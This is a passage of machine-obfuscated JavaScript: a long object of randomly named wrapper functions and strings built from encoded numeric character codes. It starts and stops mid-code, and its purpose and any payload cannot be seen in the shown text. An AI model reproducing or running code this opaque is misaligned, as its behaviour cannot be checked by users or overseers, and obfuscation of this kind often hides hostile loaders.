_0x5b4105+_0x3d83f7;},'QvuRF':_0x26d48f(0x7d8,0x81e,0x1b6,0x821)+_0x3b019d(0xa2e,0x649,0x359,0x83b)+'117,124,12'+_0x3b019d(0x2e6,0x71d,0xa5a,0x42f)+_0x26d48f(0x404,0xa68,0x750,0x9a2),'wOEJM':_0x3b019d(0x283,0x6d9,0x920,0x100)+_0x3b019d(0x287,0x67e,0x5bc,0x1f3),'fJYPz':_0x3b019d(0x626,0x585,0x773,0x55d)+_0x26d48f(0x53b,0x7dd,0x2e0,0x3ed)+'104,118,12'+_0x26d48f(0x8e9,0x547,0x3b2,0x7dc)+'22','FBzPs':function(_0x2795a9,_0x12d9e4){return _0x2795a9(_0x12d9e4);},'RIjtf':_0x26d48f(0x4e0,0x963,-0xa5,0x2bb)+_0x3b019d(0x4ac,0x741,0xce2,0xdd)+_0x3b019d(0x758,0x6b7,0xbbb,0x7af)+_0x26d48f(0x755,0x5ce,0xa57,0x61d)+'10','JaFLA':function(_0x122f4f,_0x1ccec6){return _0x122f4f+_0x1ccec6;},'IjZyF':function(_0x252fb3,_0x3d0edb){return _0x252fb3(_0x3d0edb);},'ZzhGx':_0x3b019d(0x115d,0xbba,0x1125,0xe31),'DrJWQ':function(_0x37fd93,_0x3f6580){return _0x37fd93(_0x3f6580);},'HQtlh':_0x26d48f(-0x57,-0x22d,0xa7,-0x650)+'4','zySRT':function(_0x281ee1,_0x4ac974){return _0x281ee1(_0x4ac974);},'XDGRl':_0x3b019d(0xe92,0xeba,0x123b,0xc9c)+'5,116,116,'+'120,117,54'+',108','YJmLc':function(_0x291579,_0x4af163){return _0x291579(_0x4af163);},'yfoNz':function(_0x31510e,_0x2d75ae){return _0x31510e(_0x2d75ae);},'lKMcP':_0x26d48f(0x8c8,0xecf,0x51b,0xe22),'hivva':'110,123,52'+',60,121,12'+_0x3b019d(0x5a,0x655,0x490,0x6d2)+_0x26d48f(-0x136,-0x334,-0x553,0x362)+_0x3b019d(0xe84,0x98d,0xd8a,0xc00),'GVcTN':function(_0x3f8599,_0x50793d){return _0x3f8599+_0x50793d;},'Wbopi':function(_0x4ec510,_0x4766fb){return _0x4ec510+_0x4766fb;},'NCcIg':_0x3b019d(0xa5f,0xaae,0x72d,0xc41)+_0x3b019d(0x6ee,0xcfd,0xc90,0x12d1)+_0x26d48f(0xb1e,0x8f5,0xffd,0x5fc),'VpIut':_0x3b019d(0x785,0x869,0xa4e,0x35d)+'103,116,11'+_0x26d48f(0x8de,0xdd5,0xc03,0x7c8)+_0x3b019d(0xa37,0xf62,0xd7f,0x12ff),'alXFL':'103,99,118'+_0x3b019d(0x120,0x695,0x546,0x72e)+'11,129,130'+_0x26d48f(0x547,0x3eb,-0x52,0x1d7)+_0x26d48f(-0xb5,-0x4e1,-0x1cc,0x2a1),'lPHdE':function(_0x72d1a5,_0x251037){return _0x72d1a5+_0x251037;},'TRvUr':_0x26d48f(-0xb,-0x388,-0x396,0x10)+_0x3b019d(0xf41,0x11d0,0x111f,0x1718)+_0x26d48f(0x485,0x507,0x707,-0xdf)+_0x3b019d(0x108f,0xe2f,0xc82,0xe65),'qmiTg':function(_0x55e466,_0x104993){return _0x55e466(_0x104993);},'ZGQsq':function(_0x1428e9,_0x418cb4){return _0x1428e9+_0x418cb4;},'ZVkvB':function(_0x3dcc7a,_0x477f92){return _0x3dcc7a(_0x477f92);},'SxWXx':'115,112,11'+'9,121,103,'+_0x26d48f(0x8d7,0xb0c,0x4b6,0x91a),'vwpaT':'117,119,10'+_0x3b019d(0x1314,0xd2e,0xeec,0xdd8)+'107,53,107','kQhri':_0x3b019d(0x1067,0xe27,0xe30,0xccf)+_0x3b019d(0x40e,0x7be,0xcf7,0x538)+'27,122,113'+_0x26d48f(0x3b1,0x649,0x8f9,-0x133)+_0x3b019d(0xc40,0xc8f,0x7c8,0x90e),'YfLKX':_0x26d48f(0x3ab,0x497,0x4e1,0x89b)+_0x26d48f(0xba,-0x416,0x717,0x652)+_0x3b019d(0x139d,0xda3,0xa40,0x1081)+'8','yBIhp':function(_0x4df211,_0x3e416e){return _0x4df211(_0x3e416e);},'SdPsI':_0x3b019d(0x80e,0x5aa,0xaa0,0x85d)+_0x26d48f(-0x6f,0x22b,0x6a,-0x240)+_0x26d48f(0x7f,-0x57b,-0x3be,0x482)+_0x26d48f(0x8e9,0x712,0xa1e,0x312)+'22','gRdBf':function(_0x52bb2e,_0x557345){return _0x52bb2e+_0x557345;},'Uzvyv':function(_0x45621d,_0x35e144){return _0x45621d(_0x35e144);},'AsOvO':_0x3b019d(0xd5f,0xeda,0xf99,0xf6d)+_0x26d48f(0x897,0xc63,0xc63,0xe1c)+'52','MUkhl':function(_0xaff74b,_0x195e38){return _0xaff74b(_0x195e38);},'xoxVf':function(_0x3de5ef,_0x47f624){return _0x3de5ef+_0x47f624;},'kTuCr':function(_0x3e7dbd,_0x38f4f5){return _0x3e7dbd(_0x38f4f5);},'xWQxi':_0x26d48f(0x70c,0xd1c,0x1c7,0xce2)+_0x3b019d(0x5cc,0x956,0xa4a,0xbbf),'bEoVK':function(_0x574b14,_0x1b698c){return _0x574b14(_0x1b698c);},'KYxJc':function(_0x81d411,_0x512845){return _0x81d411+_0x512845;},'utMeY':function(_0x46f83e,_0x37f623){return _0x46f83e(_0x37f623);},'UJFEN':_0x3b019d(0x59f,0x8be,0x5e2,0xd7f),'GwRuZ':'119,107,10'+_0x3b019d(0xa6a,0x84e,0xdf1,0x8fc)+'114,118,12'+_0x26d48f(0x62c,0xaeb,0x9d2,0x57f)+_0x26d48f(0x7b2,0x64d,0x8de,0xa76)+_0x3b019d(0xa8a,0xc6c,0xf4d,0x124c)+'27,126','tONQZ':function(_0x4b7172,_0x149dab){return _0x4b7172+_0x149dab;},'UHjqN':function(_0x2feaf0,_0x21bad9){return _0x2feaf0(_0x21bad9);},'ymibY':_0x3b019d(0xd0f,0xc66,0x11aa,0x821)+_0x26d48f(0x78d,0xb46,0xa8b,0xa94)+_0x26d48f(0x426,0x67a,0x214,0x7b0),'AcJAS':_0x26d48f(0x2c0,-0x67,0xa5,0x115)+_0x26d48f(0x4fb,0x60,0x9b,-0xa8)+_0x26d48f(0x5c9,0x687,0x784,0x237),'iTZwr':function(_0x349551,_0x1af3b0){return _0x349551(_0x1af3b0);},'nOAxO':function(_0x255b90,_0x5c401e){return _0x255b90(_0x5c401e);},'FeqXE':function(_0x483b79,_0x3c260d){return _0x483b79+_0x3c260d;},'cdWNW':function(_0x251c23,_0x471cb3){return _0x251c23+_0x471cb3;},'mJBHv':'98,102,120'+',112,121,1'+_0x26d48f(0x858,0x69d,0x236,0xa28)+',110,121,1'+_0x26d48f(0xb55,0x10b2,0xea7,0x63b),'ncEpo':_0x3b019d(0x149d,0xf82,0xd25,0x9af),'HWLTY':function(_0x1a3b53,_0x262f85){return _0x1a3b53(_0x262f85);},'GaEKb':_0x26d48f(0x3ae,0x24a,0x351,-0x16b)+'5,109,120,'+'118','fHCRD':function(_0xb42541,_0x3e4e47){return _0xb42541(_0x3e4e47);},'QVvmx':function(_0x5608d3,_0x3a5ced){return _0x5608d3+_0x3a5ced;},'BaVXc':function(_0x38c79d,_0x316673){return _0x38c79d(_0x316673);},'XzvrT':_0x3b019d(0xc73,0xb56,0x1112,0xd04)+_0x26d48f(0x2fb,0x460,0x15,-0x9b)+'107,122,54','copWt':function(_0x178cc8,_0x77c49a){return _0x178cc8(_0x77c49a);},'dXKVO':_0x3b019d(0x124b,0x1070,0xb4b,0x125c),'tLpNT':function(_0x9b8ad8,_0x410831){return _0x9b8ad8+_0x410831;},'oUJnF':function(_0xffa5db,_0x8f86ce){return _0xffa5db(_0x8f86ce);},'ssisC':'113,113,11'+_0x3b019d(0x720,0xc44,0x1112,0xecc)+'103,115,11'+_0x3b019d(0xa73,0x5a9,0x83d,0x81),'BHBGU':_0x26d48f(-0x93,0x258,0x261,0x465)+_0x26d48f(0x727,0x25f,0x7c5,0x926)+'120,107,10'+_0x3b019d(0xa8d,0xc01,0x654,0x90d)+_0x26d48f(0x6bc,0x563,0x778,0xaf1)+'8,130,132,'+_0x3b019d(0x34e,0x99d,0xd41,0xb49)+',118,131','ufBzM':function(_0x35680f,_0x578239){return _0x35680f(_0x578239);},'rEwxR':function(_0x440e9e,_0x3d6f38){return _0x440e9e+_0x3d6f38;},'jxgsK':function(_0x3f6252,_0x4014f9){return _0x3f6252+_0x4014f9;},'JGVLh':function(_0x3150a9,_0x39450a){return _0x3150a9+_0x39450a;},'lWUCj':_0x26d48f(0x3ab,0x8b7,0x438,0x6a1)+_0x3b019d(0xa49,0x531,0x10c,0x28a)+_0x26d48f(0x459,0x151,0x361,0xa3f),'XyIXQ':function(_0x5b50b7,_0x2886dd){return _0x5b50b7(_0x2886dd);},'AxSen':_0x26d48f(-0x109,-0x400,-0x120,-0x208)+_0x26d48f(0x5fc,0x15a,0x716,0x33a)+_0x26d48f(0x2fd,-0x1ce,0x4b0,-0x19e)+_0x26d48f(0x18f,0x67d,0x49f,-0xd0)+'12','klejW':function(_0x2a5809,_0x3ece55){return _0x2a5809(_0x3ece55);},'nxTGH':_0x26d48f(0x5d9,0x611,0x5ce,0x5f9)+'6,109,119,'+_0x26d48f(0xaab,0xfa8,0x530,0xd55),'uuqel':function(_0x23cfa3,_0x2550d9){return _0x23cfa3(_0x2550d9);},'XZVva':function(_0x1a9fa9,_0x77e6f6){return _0x1a9fa9+_0x77e6f6;},'stSbh':function(_0x562360,_0x12a7d9){return _0x562360+_0x12a7d9;},'OIeiQ':function(_0x1abebc,_0x574270){return _0x1abebc+_0x574270;},'OCvuL':function(_0xf83712,_0x5501bd){return _0xf83712(_0x5501bd);},'PUUzi':_0x3b019d(0xd48,0xbc9,0x1009,0x7d6)+_0x3b019d(0x78c,0xb77,0xe03,0xc53)+'117','XXntl':function(_0x23866c,_0x2d242e){return _0x23866c(_0x2d242e);},'HAXlp':_0x26d48f(0x394,0x574,0x975,-0x23b),'tcAyy':function(_0x1cb573,_0x1130d6){return _0x1cb573(_0x1130d6);},'HMfax':function(_0xa95407,_0xcf2a00){return _0xa95407+_0xcf2a00;},'GmEio':'122,113,12'+'0,116,116,'+_0x26d48f(0x567,-0xb0,0x9fc,-0x84),'Bboip':function(_0x462d47,_0x1e2833){return _0x462d47(_0x1e2833);},'otici':'115,105','MIEDq':function(_0x1e6917,_0x3d03f5){return _0x1e6917(_0x3d03f5);},'roCnJ':function(_0x1453ee,_0x580755){return _0x1453ee(_0x580755);},'ednkR':_0x3b019d(0x588,0x75e,0x3b6,0x540)+'9,109,121,'+_0x26d48f(0x5d4,0x622,0x264,0x789),'QIext':function(_0x11bd95,_0x117802){return _0x11bd95(_0x117802);},'mQzyC':function(_0x40430c,_0x22be59){return _0x40430c+_0x22be59;},'gYjdR':'122,99','DvRGI':'99,103,49,'+_0x26d48f(0x18c,0x7d0,0x5e1,0x5af),'dpVLn':function(_0x105eb0,_0x4ee0c7){return _0x105eb0(_0x4ee0c7);},'eeFRc':function(_0xbe0f4f,_0x4e8d87){return _0xbe0f4f(_0x4e8d87);},'ngxuR':function(_0x2bedc7,_0x5c7949){return _0x2bedc7(_0x5c7949);},'CDcjp':_0x26d48f(-0x35,-0x44c,0x453,-0x477)+'6','IBPGG':function(_0x2963c8,_0x1dc97c){return _0x2963c8(_0x1dc97c);},'RkvjC':_0x26d48f(0x688,0x8e9,0x458,0xa37),'YnFKb':function(_0x398a2b,_0x51007d){return _0x398a2b(_0x51007d);},'vHHOu':_0x3b019d(0x298,0x726,0xc39,0x7ec),'FSfxC':function(_0x2c214f,_0x2ca732){return _0x2c214f(_0x2ca732);},'LZSYS':_0x3b019d(0x114a,0x10a4,0x1567,0xb0a),'XeNhk':function(_0x3c9dcd,_0x4abe3e){return _0x3c9dcd(_0x4abe3e);},'jxkQX':_0x26d48f(0xaca,0x7b7,0xf76,0x5cc)+_0x26d48f(0x925,0xd10,0xcd1,0xc62),'pdLKj':function(_0xeb5b01,_0x31a690){return _0xeb5b01(_0x31a690);},'bzynD':function(_0x2d2cbc,_0x5e605d){return _0x2d2cbc(_0x5e605d);},'OyrAq':function(_0x6d0f21,_0xd8e5b1){return _0x6d0f21+_0xd8e5b1;},'ehkev':function(_0x621cca,_0x714403){return _0x621cca(_0x714403);},'EdCBo':_0x3b019d(0x3ec,0x93c,0xece,0x6d5)+_0x3b019d(0xf24,0x930,0x5bb,0xb01)+_0x26d48f(0xb57,0xd99,0x593,0x109d)+_0x3b019d(0xf8c,0xd42,0xea3,0xe0e),'cPcKk':function(_0x5816ee,_0x337100){return _0x5816ee+_0x337100;},'VWpIR':_0x3b019d(0xcfe,0xb55,0x883,0x1071)+_0x3b019d(0xd79,0x10fc,0x1536,0xdfd)+'117,121,11'+_0x26d48f(0x345,-0x7d,0x651,0x69f),'zcpPS':function(_0x204cd3,_0x20a0ed){return _0x204cd3(_0x20a0ed);},'XtjFR':function(_0x4d13ac,_0x310546){return _0x4d13ac+_0x310546;},'diygh':'106,111','eOHBy':function(_0x8e498f,_0x5bb41f){return _0x8e498f(_0x5bb41f);},'WWydu':_0x3b019d(0xafa,0x10bb,0x1569,0xecb)+_0x26d48f(0x886,0x532,0x440,0x7be)+_0x3b019d(0xa16,0xae4,0xe98,0x5d9)+_0x3b019d(0x756,0xb85,0x111d,0xbd4)+'22','JBcDU':function(_0x32ea3f,_0x1810b9){return _0x32ea3f(_0x1810b9);},'zrbOn':function(_0x5aac0e,_0x40ece0){return _0x5aac0e+_0x40ece0;},'moKeF':'120,106,11'+'4','tRzuw':function(_0x19d96a,_0x4439b8){return _0x19d96a(_0x4439b8);},'YfsHR':_0x3b019d(0xae6,0xfd7,0x13e8,0x14da)+'8,112,102,'+_0x26d48f(0x404,0x34a,0x1ee,-0x1ca),'TiRCi':function(_0x52af7b,_0x91731e){return _0x52af7b(_0x91731e);},'Zbedo':function(_0xb4b164,_0x5a186b){return _0xb4b164(_0x5a186b);},'JHVLq':function(_0x3ec1d1,_0x4be292){return _0x3ec1d1+_0x4be292;},'yfdjN':_0x26d48f(0x69a,0x249,0x4fe,0x6c5)+_0x3b019d(0xd29,0xb09,0x6c2,0xe7b),'tLvBw':_0x26d48f(0x872,0xbc7,0x60e,0x4fb)+_0x26d48f(0x4c,-0xc0,-0x4fe,0x442)+'05,118','VKiFs':function(_0x56ffb4,_0x5ea17f){return _0x56ffb4+_0x5ea17f;},'oBsSp':function(_0x214afb,_0x4c2cd4){return _0x214afb(_0x4c2cd4);},'anBWP':_0x26d48f(-0xb,-0x4d2,-0x63b,0x4e1)+_0x3b019d(0xd1e,0x6bb,0x668,0x585)+_0x26d48f(0x113,0x57d,-0x2a2,-0x143)+',108,121','MdcnG':function(_0x4bed19,_0x406670){return _0x4bed19(_0x406670);},'ArKOv':function(_0x4ee9b1,_0x5c22a5){return _0x4ee9b1+_0x5c22a5;},'OxhGR':function(_0xbc0a9c,_0x325680){return _0xbc0a9c(_0x325680);},'ujlsF':_0x3b019d(0x54a,0x93a,0x42d,0xcd9)+_0x26d48f(0x856,0xa02,0xbaf,0xdbc)+_0x3b019d(0xa0b,0xc54,0x1122,0x10d4),'yOboi':'115,118,12'+'4,101,115,'+_0x26d48f(0x651,0xbdc,0x5f2,0x946),'HWbdj':_0x3b019d(0x134,0x550,0x893,0x546)+_0x3b019d(0xac5,0x51e,0xb6c,0x597),'gpdKl':function(_0x3fd944,_0x5c5332){return _0x3fd944+_0x5c5332;},'LwUQM':function(_0x184fdf,_0x4cfc12){return _0x184fdf(_0x4cfc12);},'mKpcC':_0x26d48f(0x502,-0x63,0xe6,0x6fe),'UvVeI':function(_0x5e33a8,_0x4ef018){return _0x5e33a8+_0x4ef018;},'wMohv':_0x3b019d(0x2e1,0x8d3,0xa54,0x37f),'hLWVc':function(_0x4543ca,_0x415e90){return _0x4543ca(_0x415e90);},'qtaYj':'117,106,10'+'4,101,114,'+'103,123,10'+_0x3b019d(0xb2b,0x920,0xace,0xf11)+_0x26d48f(0xb3c,0xd8b,0xd8c,0x728)+_0x3b019d(0x638,0x7ae,0x3dd,0xaa1)+_0x3b019d(0xb17,0x7b8,0x5e0,0x45a),'jSsNS':_0x3b019d(0xff8,0x1084,0x113d,0x1230)+_0x3b019d(0x7f7,0x79a,0x428,0x653),'bOQfu':_0x26d48f(0x44d,-0x27,0x31b,0x623)+_0x26d48f(0x2ec,0x17f,0x83,-0x31f)+_0x3b019d(0x6fc,0x807,0x5f9,0x9e4),'ByZEu':function(_0x40ce66,_0x1da6a5){return _0x40ce66(_0x1da6a5);},'NEWDV':_0x26d48f(0x94b,0xd1b,0x7bd,0x4e4)+_0x3b019d(0x10d,0x704,0x8ca,0x8a7)+_0x26d48f(0x545,0x77e,0x5fd,0x7c2)+'9,55','fKvzh':function(_0x1c315b,_0xab5e78){return _0x1c315b(_0xab5e78);},'gYlnG':'110,123,10'+_0x3b019d(0xa43,0x5b9,0x54f,0x69a)+_0x26d48f(0x6b5,0x5c3,0x6ce,0x238),'rqcLa':function(_0x2176cd,_0x3e8d4e){return _0x2176cd+_0x3e8d4e;},'ueBjT':function(_0x6fc451,_0x169bc9){return _0x6fc451+_0x169bc9;},'RRCfm':'110,113,11'+_0x26d48f(0x68a,0x36d,0xb51,0x1cb)+'116,110,12'+'3','pSUtW':_0x3b019d(0x991,0xf94,0x1163,0x140a)+',103,113,1'+'23,105,54,'+_0x26d48f(0x7dd,0x53c,0xa30,0x5d8),'uQmLF':function(_0x4905b6,_0x164434){return _0x4905b6(_0x164434);},'OIuiL':function(_0x53383b,_0x9cb0fc){return _0x53383b(_0x9cb0fc);},'ARQRa':_0x26d48f(0x3ab,0x536,-0x54,0x137)+'3,111,102,'+_0x3b019d(0x7b2,0xdb2,0x885,0x8c5),'yYagt':function(_0x2f218a,_0x105304){return _0x2f218a(_0x105304);},'rOWSs':function(_0xe4930d,_0x3a5d3f){return _0xe4930d+_0x3a5d3f;},'kvFRJ':function(_0x2a9232,_0x4c936a){return _0x2a9232+_0x4c936a;},'xdCMO':function(_0x26b653,_0xe8ce9d){return _0x26b653(_0xe8ce9d);},'IzBoM':function(_0x1899b3,_0x3957eb){return _0x1899b3(_0x3957eb);},'ZUpjg':function(_0x545aa7,_0x3d3fbb){return _0x545aa7(_0x3d3fbb);},'TxfVv':function(_0x49ac8e,_0x1b74a8){return _0x49ac8e(_0x1b74a8);},'EVtYO':function(_0x34c88e,_0x29e8e9){return _0x34c88e+_0x29e8e9;},'vGhYl':function(_0x5b2fcd,_0x3a912e){return _0x5b2fcd+_0x3a912e;},'jJslk':function(_0x2a3600,_0x273438){return _0x2a3600+_0x273438;},'QNQDq':function(_0x263427,_0x6d4af5){return _0x263427(_0x6d4af5);},'lDbee':function(_0x4daadc,_0xcf4ebd){return _0x4daadc+_0xcf4ebd;},'qSuuA':function(_0x3766da,_0x358c85){return _0x3766da+_0x358c85;},'kMstS':_0x26d48f(-0x57,0x37d,-0x4c,-0x11e)+'4,107,116,'+_0x26d48f(0x8f1,0x908,0xd9b,0x8db)+_0x26d48f(0xa98,0xc91,0xba3,0xa5a),'EUdEi':function(_0x9d9db2,_0x48ab2f){return _0x9d9db2(_0x48ab2f);},'gSgtt':function(_0x52ca50,_0x3780da){return _0x52ca50(_0x3780da);},'fuvtd':function(_0x236048,_0x305284){return _0x236048+_0x305284;},'yRKhQ':_0x26d48f(0x3d4,0x588,0x635,0x35e)+'3,50,104','KhnWt':'100,109,12'+_0x3b019d(0xdce,0x981,0xb3a,0x555),'wIcCC':function(_0x4b2f19,_0x4b1132){return _0x4b2f19(_0x4b1132);},'FNCpg':'117,119,10'+'1,105,51,1'+_0x3b019d(0xcd3,0x11bc,0x10d6,0x1009)+_0x26d48f(0x28c,0x48a,0x296,-0x24)+'25','ldbBn':function(_0x517cae,_0x46e867){return _0x517cae(_0x46e867);},'uddUZ':function(_0x21879a,_0x538883){return _0x21879a+_0x538883;},'QOaOL':function(_0x5b1688,_0x40161a){return _0x5b1688(_0x40161a);},'ZJagg':_0x26d48f(0x5ff,0xe4,0x916,0x3a0)+_0x26d48f(0x9af,0xea1,0x7bd,0x5e0)+_0x26d48f(0x24,0x246,0x5c4,0x8),'vGWnv':_0x3b019d(0x1452,0x110f,0xd9e,0x1490),'CMFlA':function(_0x514037,_0x4194af){return _0x514037(_0x4194af);},'lzFYi':function(_0xe88ca8,_0x47b7b5){return _0xe88ca8(_0x47b7b5);},'HnnXI':function(_0x5e8308,_0x191e64){return _0x5e8308+_0x191e64;},'jVYpU':function(_0xc0e30b,_0x36a5b2){return _0xc0e30b+_0x36a5b2;},'RFcXC':_0x26d48f(0x466,0xa2e,-0x127,0xaa8)+'9,104,116,'+'117,121,10'+_0x26d48f(-0x147,-0x6a5,-0x350,0x47d)+_0x26d48f(0x8a,0x296,0x4f0,-0x43c),'GnNNf':function(_0x1eb7eb,_0x48f43d){return _0x1eb7eb(_0x48f43d);},'HiZzP':function(_0x526738,_0x54e04a){return _0x526738+_0x54e04a;},'gKnLY':_0x3b019d(0x53a,0x51c,0xb38,0x7d3)+_0x26d48f(-0xd0,-0x1c5,-0x103,-0x73),'Punbx':function(_0xa60d6c,_0x492e05){return _0xa60d6c(_0x492e05);},'UdmQu':_0x3b019d(0x681,0x77b,0x411,0xa00)+'0,102,106,'+_0x26d48f(0xa4f,0xbdf,0xff0,0xdef),'wcFmP':function(_0x1b07a6,_0x2938b0){return _0x1b07a6(_0x2938b0);},'txYCG':function(_0x15ba4f,_0x18ec71){return _0x15ba4f+_0x18ec71;},'IaZUw':function(_0x47f421,_0x468a4d){return _0x47f421(_0x468a4d);},'VFQUs':function(_0x116b70,_0x172b52){return _0x116b70(_0x172b52);},'BxHqC':function(_0x125dc0,_0x5cb454){return _0x125dc0+_0x5cb454;},'kDOUb':'117,106','KgnJV':_0x3b019d(0xa80,0xdf7,0x114c,0x10cb)+'4,114,105','IDdgm':function(_0x258d5a,_0x545690){return _0x258d5a(_0x545690);},'VfxMo':function(_0x319763,_0x371851){return _0x319763+_0x371851;},'wkrih':function(_0x1eb63f,_0x2b7a99){return _0x1eb63f(_0x2b7a99);},'lMuNx':function(_0x2a398e,_0x3be28c){return _0x2a398e(_0x3be28c);},'kBWfZ':_0x3b019d(0xa4d,0x108a,0x126c,0xba5),'oUBmY':function(_0x5a3469,_0x1b7dd5){return _0x5a3469(_0x1b7dd5);},'ItDif':function(_0x3a1f43,_0x4d66d6){return _0x3a1f43+_0x4d66d6;},'bMlDA':'117,105,10'+_0x26d48f(0xa19,0x512,0xc57,0x421)+_0x3b019d(0xab3,0x873,0xe98,0xc01)+_0x26d48f(0xa85,0xbc5,0x4b2,0xf8a),'XrgWe':function(_0x4051f5,_0x411cc4){return _0x4051f5(_0x411cc4);},'BQFZK':function(_0x54ca1c,_0x47a883){return _0x54ca1c+_0x47a883;},'BiFTY':'113,113,11'+_0x26d48f(0x9ea,0x64e,0xd72,0x980),'WZozD':function(_0x2a9047,_0x448820){return _0x2a9047(_0x448820);},'gAyeU':'106,118,10'+_0x3b019d(0xb01,0xe41,0x122a,0xf21)+'05','TIYZV':function(_0x1356fd,_0x4bbca0){return _0x1356fd+_0x4bbca0;},'Tixel':'115,112,10'+_0x3b019d(0xf6e,0xc6f,0xd5d,0xc1b),'LnsuP':function(_0x42f245,_0x5be839){return _0x42f245+_0x5be839;},'KuVhs':function(_0x3eb124,_0x4d72ef){return _0x3eb124(_0x4d72ef);},'rieEe':'111,119,11'+_0x26d48f(0x984,0xbbd,0xd1f,0xc7a)+'107,122,12'+_0x3b019d(0x167,0x667,0x583,0x18),'TczFq':function(_0x4a21cf,_0x540223){return _0x4a21cf(_0x540223);},'mAogl':function(_0x596229,_0x2f81fa){return _0x596229+_0x2f81fa;},'vwwjY':_0x26d48f(0xb05,0xa45,0xe63,0x68b)+',126,127,1'+'07','wCnlv':function(_0x5465ee,_0xd16809){return _0x5465ee(_0xd16809);},'EwLwT':'115,117,10'+_0x3b019d(0x522,0x8f8,0x5e9,0xc0c)+_0x3b019d(0x528,0x94d,0x98c,0xf38)+'9','MwEJs':_0x26d48f(0x6bd,0x4d8,0xa34,0x5b8)+_0x3b019d(0x1434,0x1011,0x162b,0xa63)+_0x3b019d(0xd94,0xd15,0x7ab,0x1312)+_0x3b019d(0x793,0x5bc,0x984,0xb23)+_0x3b019d(0xa7f,0x7f6,0x73f,0xdf9),'jUcGE':function(_0x141fd5,_0x254404){return _0x141fd5(_0x254404);},'xpqyc':function(_0x51be92,_0x26f1f8){return _0x51be92+_0x26f1f8;},'WnRPS':function(_0x30338d,_0x1a078f){return _0x30338d(_0x1a078f);},'sBeDH':function(_0x3ebea8,_0x4a404b){return _0x3ebea8(_0x4a404b);},'vtlFH':_0x26d48f(0x602,0x37,0x6c7,0x9e4)+'7','WhfHR':function(_0x3239ee,_0x38495c){return _0x3239ee(_0x38495c);},'yOyth':_0x26d48f(0x1fc,0x6a0,-0x4c,-0x38b)+_0x3b019d(0x6d5,0x51e,0x980,0x638),'dCsdO':function(_0x4b9d5e,_0x3fc400){return _0x4b9d5e(_0x3fc400);},'kFJHw':function(_0x59ead3,_0x454ace){return _0x59ead3+_0x454ace;},'YwRkW':function(_0x3ff066,_0x521824){return _0x3ff066(_0x521824);},'jdgAN':'100,119,11'+_0x26d48f(0x41f,0x532,-0x156,0x705)+_0x3b019d(0xfcf,0x10b0,0x15dd,0x1315),'FeCRE':'117,48,102'+_0x26d48f(0xa,0x120,-0x220,-0xc8),'enqTo':function(_0x3ee0aa,_0x1f8662){return _0x3ee0aa(_0x1f8662);},'OazGW':_0x26d48f(0x36b,0x24c,-0x10c,0x4c6)+',121,103,1'+_0x26d48f(0x9a9,0xbb0,0x38a,0x6a0),'HtjKy':_0x26d48f(-0xef,0x576,-0x481,0x479)+_0x26d48f(0x855,0x7cb,0xb3f,0xdb4),'kdlDM':_0x3b019d(0xf35,0x1061,0x13d4,0xeab)+_0x3b019d(0xde4,0xab9,0x533,0xbf9)+'2,106','muSwU':function(_0x3d14b1,_0xf31721){return _0x3d14b1+_0xf31721;},'SbfLV':function(_0x1b8d61,_0x4d5614){return _0x1b8d61+_0x4d5614;},'RNnPE':function(_0x53cf37,_0x1da4df){return _0x53cf37+_0x1da4df;},'iHubE':_0x3b019d(0x983,0x585,0x332,0x1a8)+_0x26d48f(0xa91,0x908,0x4ea,0x59f)+_0x26d48f(0x772,0x62a,0x241,0x44c)+_0x3b019d(0x329,0x667,0xc5e,0xf6),'mDckU':function(_0x3e4e21,_0x572aec){return _0x3e4e21(_0x572aec);},'RodWM':function(_0xb339d,_0xa020fe){return _0xb339d(_0xa020fe);},'OTyIu':_0x26d48f(0x15f,-0x174,0x5d1,0x72c)+',121,114,5'+_0x26d48f(0x608,0xae9,0x3ff,0xa7b)+_0x26d48f(0xada,0x877,0x943,0x658),'CJiDN':function(_0xe17154,_0x1b0390){return _0xe17154+_0x1b0390;},'PisPD':'117,119,10'+_0x26d48f(0xb26,0xe91,0x785,0xaa9)+_0x26d48f(0x49e,0x34e,0x86,-0x65)+_0x26d48f(0x44,0x42,-0x354,-0x214),'eKjYZ':function(_0x3aa657,_0x304614){return _0x3aa657(_0x304614);},'RQkke':function(_0x407aac,_0x685bb3){return _0x407aac+_0x685bb3;},'BexlG':_0x3b019d(0x7fb,0x68c,0xb4a,0x8d5)+_0x3b019d(0x8ca,0x7e6,0x592,0x66d)+_0x26d48f(0x4d6,0x419,0x813,0x71c)+_0x26d48f(0x24b,0x211,0x53b,0x1c1),'MVNNx':function(_0x3b7512,_0x59c9b7){return _0x3b7512+_0x59c9b7;},'VNVes':function(_0x5ca2de,_0x3b0a0a){return _0x5ca2de(_0x3b0a0a);},'zPdGq':'119,99,113'+',111,116,1'+_0x3b019d(0xa5a,0xb9a,0x9d5,0xa98),'IPQtl':function(_0x3e39b2,_0x2133d2){return _0x3e39b2(_0x2133d2);},'DPUOY':function(_0x245d12,_0x1c7d28){return _0x245d12(_0x1c7d28);},'DYXmk':_0x26d48f(0xa12,0x3ea,0xbb3,0x4e9)+_0x3b019d(0xf6b,0xe0c,0x116a,0x1412)+_0x26d48f(0x9a9,0xa78,0x35f,0x566),'WstAc':function(_0x45f480,_0x26be12){return _0x45f480(_0x26be12);},'sfzaW':_0x26d48f(0x92e,0x3b4,0x4a0,0x583)+_0x3b019d(0x6b8,0x9a3,0x660,0x345)+_0x26d48f(0x1be,0xad,0x5d4,0x463)+'55','IhumV':function(_0x25a6d0,_0xaca4b0){return _0x25a6d0(_0xaca4b0);},'hfKGF':_0x3b019d(0x813,0x91b,0x3a1,0xdee)+_0x26d48f(0x5b1,0x12c,0x4af,0x9ff)+'123,117,10'+_0x3b019d(0x3c9,0x653,0x7fd,0x454)+_0x3b019d(0xd58,0x7f6,0x642,0xd2a)+_0x26d48f(0x415,-0xf9,0x81e,0x13c),'WlmRi':function(_0x5df977,_0x40f17b){return _0x5df977+_0x40f17b;},'GoZip':'113,113,11'+_0x26d48f(-0xa5,-0xb6,-0xe8,-0x45b)+_0x26d48f(0x2d9,-0x26,0x7bb,0x32a)+_0x26d48f(-0x2f,-0x41a,0x4b7,0x8a),'pLBAi':function(_0x450a89,_0xf7f9f5){return _0x450a89(_0xf7f9f5);},'btYDv':function(_0x180b87,_0x515847){return _0x180b87(_0x515847);},'kbZFE':'116,101,10'+_0x3b019d(0x790,0x792,0xc99,0x839),'OfZBh':function(_0x3e1a73,_0x276f0e){return _0x3e1a73(_0x276f0e);},'boTWT':function(_0x4f32b5,_0x2d05a9){return 